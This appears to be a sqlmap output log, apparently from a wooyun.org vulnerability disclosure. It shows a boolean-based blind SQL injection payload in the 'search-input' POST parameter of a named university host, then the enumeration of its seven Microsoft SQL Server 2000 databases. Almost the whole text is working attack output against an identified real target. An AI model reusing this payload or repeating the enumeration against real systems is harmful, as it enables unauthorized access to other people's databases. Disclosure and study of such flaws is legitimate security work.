 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search-input (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: search-btn=&search-input=%e6%90%9c%e7%b4%a2%%' AND 7472=7472 AND '%
'='
---
[15:18:00] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2000
[15:18:00] [INFO] fetching database names
[15:18:00] [INFO] fetching number of databases
[15:18:00] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:18:00] [INFO] retrieved:
[15:18:05] [WARNING] reflective value(s) found and filtering out
7
[15:18:13] [INFO] retrieved: db_jxxy_20111110
[15:26:28] [INFO] retrieved: master
[15:29:10] [INFO] retrieved: model
[15:32:59] [INFO] retrieved: msdb
[15:35:24] [INFO] retrieved: Northwind
[15:41:29] [INFO] retrieved: pubs
[15:43:28] [INFO] retrieved: tempdb
available databases [7]:
[*] db_jxxy_20111110
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[15:46:11] [INFO] fetched data logged to text files under 'C:\ sqlmap\
output\tdjxxy.tju.edu.cn'
www.wooyun.org